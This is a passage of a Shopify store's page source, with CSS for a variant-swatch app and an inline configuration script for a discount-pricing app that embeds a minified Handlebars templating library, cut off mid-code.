.swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43304 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43304 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43304 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43304 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43305 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#0C0C0C;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:hover{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:focus{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-svg{color:#0C0C0C;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43305 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#0C0C0C;margin-right:8px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#E8E43C;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43305 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43305 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43305 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = null;
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: App Block Mode");
        window.appikon = {
            customer: {}
        };

        

        

        

        
        
        
        window.appikon.product = {
            id: 7117295354008,
            price: 1400,
            variant_price: '1400'
        };
        window.appikon.product_collections = []
        
        window.appikon.product_collections.push(80842162294)
        
        window.appikon.product_collections.push(278072361112)
        
        if (!window.shopacado.productCollections) {
            window.shopacado.productCollections = {};
        }
        window.shopacado.productCollections[7117295354008] = window.appikon.product_collections;
        
        


        

        
        window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
            delete window.appikon.cart[a]
        })

        window.appikon.cart.items = [];
        window.appikon.cart_product_ids = [];
        window.appikon.cart_collection_ids = [];
        

        window.shopacado.cartOnLoad = window.appikon.cart;
        
        window.appikon.adp_page = "product";
    

    window.shopacadoLegacy = {"money_format":"${{ amount_no_decimals }}","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: center;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: #000000;\n    border-width: 2px;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: #000000;\n    background-color: #ffffff;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #f8e71c;\n    padding: 12px;\n    color: #000000;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":false,"discount_mode":"DRAFT","vd_placement_settings":{},"notification_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"notification_cart_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"warriors-scholars.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"if (window.theme \u0026\u0026 window.theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.moneyFormat;\n            } else if (window.theme \u0026\u0026 window.theme.strings \u0026\u0026 window.theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.strings \u0026\u0026 window.Theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.moneyFormat;\n            } else if (window.mwSwitcherObjects \u0026\u0026 window.mwSwitcherObjects.shop.money_format){\n                window.appikon.multicurrency.moneyFormat = window.mwSwitcherObjects.shop.money_format;\n            } else if (window.Shopify.currency \u0026\u0026 window.Shopify.currency.active \u0026\u0026 window.Currency \u0026\u0026 window.Currency.money_format \u0026\u0026 window.Currency.money_format[window.Shopify.currency.active]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.money_format[window.Shopify.currency.active];\n            } else if (window.Currency \u0026\u0026 window.Currency.currentCurrency \u0026\u0026 window.Currency.moneyFormats \u0026\u0026 window.Currency.moneyFormats[window.Currency.currentCurrency]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.moneyFormats[window.Currency.currentCurrency].money_format;\n            } else if (window.ACSCurrency \u0026\u0026 window.ACSCurrency.currentCurrency) {\n                window.appikon.multicurrency.moneyFormat = window.ACSCurrency.moneyFormats[window.ACSCurrency.currentCurrency].money_format;\n            } else if (window.FlashsearchThemeSettings \u0026\u0026 window.FlashsearchThemeSettings.shop \u0026\u0026 window.FlashsearchThemeSettings.shop.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.FlashsearchThemeSettings.shop.moneyFormat;\n            }\n\n            typeof continuePageLoad === \"function\" \u0026\u0026 continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div.styles_ProductRow__productHeading__vnxnN \u003e div.styles_ProductRow__productTitleAndVariant__On413 \u003e h3 \u003e a","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div:nth-child(2) \u003e div \u003e div:nth-child(2) \u003e div \u003e div \u003e span","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"#CartPageForm \u003e div \u003e div:nth-child(1) \u003e div \u003e div.cart__item-details \u003e div.cart__item-title \u003e a","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"#CartPageForm \u003e div \u003e div:nth-child(2) \u003e div.cart__item-sub.cart__item-row \u003e div:nth-child(2)","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"ajax.googleapis.com\/ajax\/libs\/jquery\/1.12.0\/jquery.min.js","intercept_fetch_calls":false,"page_load_delay":0,"debug":true,"discount_table_code":"\n\/\/appikonHandlebars\n!function(a,b){\"object\"==typeof exports\u0026\u0026\"object\"==typeof module?module.exports=b():\"function\"==typeof define\u0026\u0026define.amd?define([],b):\"object\"==typeof exports?exports.appikonHandlebars=b():a.appikonHandlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p=\"\",b(0)}([function(a,b,c){\"use strict\";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i[\"default\"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m[\"default\"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)[\"default\"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g[\"default\"].create,s=d();s.create=d,q[\"default\"](s),s.Visitor=o[\"default\"],s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){return a\u0026\u0026a.__esModule?a:{\"default\":a}},b.__esModule=!0},function(a,b,c){\"use strict\";function d(){var a=new h.appikonHandlebarsEnvironment;return n.extend(a,h),a.SafeString=j[\"default\"],a.Exception=l[\"default\"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)[\"default\"],f=c(1)[\"default\"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r[\"default\"](s),s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){if(a\u0026\u0026a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)\u0026\u0026(b[c]=a[c]);return b[\"default\"]=a,b},b.__esModule=!0},function(a,b,c){\"use strict\";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)[\"default\"];b.__esModule=!0,b.appikonHandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m=\"4.0.8\";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:\"\u003c= 1.0.rc.2\",2:\"== 1.0.0-rc.3\",3:\"== 1.0.0-rc.4\",4:\"== 1.x.x\",5:\"== 2.0.0-alpha.x\",6:\"\u003e= 2.0.0-beta.1\",7:\"\u003e= 4.0.0\"};b.REVISION_CHANGES=o;var p=\"[object Object]\";d.prototype={constructor:d,logger:l[\"default\"],log:l[\"default\"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple helpers\");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if(\"undefined\"==typeof b)throw new h[\"default\"]('Attempting to register a partial called \"'+a+'\" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple decorators\");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l[\"default\"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l[\"default\"]},function(a,b){\"use strict\";function c(a){return k[a]}function d(a){for(var b=1;b\u003carguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)\u0026\u0026(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c\u003cd;c++)if(a[c]===b)return c;return-1}function f(a){if(\"string\"!=typeof a){if(a\u0026\u0026a.toHTML)return a.toHTML();if(null==a)return\"\";if(!a)return a+\"\";a=\"\"+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a\u0026\u00260!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+\".\":\"\")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={\"\u0026\":\"\u0026amp;\",\"\u003c\":\"\u0026lt;\",\"\u003e\":\"\u0026gt;\",'\"':\"\u0026quot;\",\"'\":\"\u0026#x27;\",\"`\":\"\u0026#x60;\",\"=\":\"\u0026#x3D;\"},l=\/[\u0026\u003c\u003e\"'`=]\/g,m=\/[\u0026\u003c\u003e\"'`=]\/,n=Object.prototype.toString;b.toString=n;var o=function(a){return\"function\"==typeof a};o(\/x\/)\u0026\u0026(b.isFunction=o=function(a){return\"function\"==typeof a\u0026\u0026\"[object Function]\"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||\"object\"!=typeof a)\u0026\u0026\"[object Array]\"===n.call(a)};b.isArray=p},function(a,b,c){\"use strict\";function d(a,b){var c=b\u0026\u0026b.loc,g=void 0,h=void 0;c\u0026\u0026(g=c.start.line,h=c.start.column,a+=\" - \"+g+\":\"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j\u003cf.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace\u0026\u0026Error.captureStackTrace(this,d);try{c\u0026\u0026(this.lineNumber=g,e?Object.defineProperty(this,\"column\",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)[\"default\"];b.__esModule=!0;var f=[\"description\",\"fileName\",\"lineNumber\",\"message\",\"name\",\"number\",\"stack\"];d.prototype=new Error,b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){a.exports={\"default\":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a),i[\"default\"](a),k[\"default\"](a),m[\"default\"](a),o[\"default\"](a),q[\"default\"](a),s[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"blockHelperMissing\",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length\u003e0?(c.ids\u0026\u0026(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data\u0026\u0026c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b[\"default\"]=function(a){a.registerHelper(\"each\",function(a,b){function c(b,c,f){j\u0026\u0026(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k\u0026\u0026(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g[\"default\"](\"Must pass iterator to #each\");var d=b.fn,f=b.inverse,h=0,i=\"\",j=void 0,k=void 0;if(b.data\u0026\u0026b.ids\u0026\u0026(k=e.appendContextPath(b.data.contextPath,b.ids[0])+\".\"),e.isFunction(a)\u0026\u0026(a=a.call(this)),b.data\u0026\u0026(j=e.createFrame(b.data)),a\u0026\u0026\"object\"==typeof a)if(e.isArray(a))for(var l=a.length;h\u003cl;h++)h in a\u0026\u0026c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)\u0026\u0026(void 0!==m\u0026\u0026c(m,h-1),m=n,h++);void 0!==m\u0026\u0026c(m,h-1,!0)}return 0===h\u0026\u0026(i=f(this)),i})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(6),f=d(e);b[\"default\"]=function(a){a.registerHelper(\"helperMissing\",function(){if(1!==arguments.length)throw new f[\"default\"]('Missing helper: \"'+arguments[arguments.length-1].name+'\"')})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"if\",function(a,b){return d.isFunction(a)\u0026\u0026(a=a.call(this)),!b.hash.includeZero\u0026\u0026!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper(\"unless\",function(b,c){return a.helpers[\"if\"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"log\",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d\u003carguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data\u0026\u0026null!=c.data.level\u0026\u0026(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"lookup\",function(a,b){return a\u0026\u0026a[b]})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"with\",function(a,b){d.isFunction(a)\u0026\u0026(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data\u0026\u0026b.ids\u0026\u0026(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e\u0026\u0026e.contextPath])})})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerDecorator(\"inline\",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5),e={methodMap:[\"debug\",\"info\",\"warn\",\"error\"],level:\"info\",lookupLevel:function(a){if(\"string\"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b\u003e=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),\"undefined\"!=typeof console\u0026\u0026e.lookupLevel(e.level)\u003c=a){var b=e.methodMap[a];console[b]||(b=\"log\");for(var c=arguments.length,d=Array(c\u003e1?c-1:0),f=1;f\u003cc;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b){\"use strict\";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return\"\"+this.string},b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){var b=a\u0026\u0026a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b\u003cc){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r[\"default\"](\"Template was precompiled with an older version of appikonHandlebars than the current runtime. Please update your precompiler to a newer version (\"+d+\") or downgrade your runtime to an older version (\"+e+\").\")}throw new r[\"default\"](\"Template was precompiled with a newer version of appikonHandlebars than the current runtime. Please update your runtime to a newer version (\"+a[1]+\").\")}}function e(a,b){function c(c,d,e){e.hash\u0026\u0026(d=p.extend({},d,e.hash),e.ids\u0026\u0026(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f\u0026\u0026b.compile\u0026\u0026(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split(\"\\n\"),h=0,i=g.length;h\u003ci\u0026\u0026(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join(\"\\n\")}return f}throw new r[\"default\"](\"The partial \"+e.name+\" could not be compiled when running in runtime-only mode\")}function d(b){function c(b){return\"\"+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial\u0026\u0026a.useData\u0026\u0026(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths\u0026\u0026(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r[\"default\"](\"No environment passed to template\");if(!a||!a.main)throw new r[\"default\"](\"Unknown template object: \"+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r[\"default\"]('\"'+b+'\" not defined in 